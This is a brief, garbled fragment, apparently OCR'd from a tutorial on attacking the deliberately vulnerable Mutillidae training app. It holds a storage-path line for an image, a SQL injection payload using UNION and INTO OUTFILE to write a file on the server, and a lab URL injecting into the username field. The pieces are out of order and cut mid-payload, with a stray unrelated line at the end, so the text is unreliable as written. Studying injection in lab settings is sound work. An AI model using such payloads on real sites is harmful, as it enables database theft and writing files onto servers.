 ll,'example example',null,null,null into outfile '/tmp/example.txt' %23&password=adminpass&
http://192.168.10.131/mutillidae/index.php?page=user-info.php&username=admin'union — Visit
This time, search with: G a W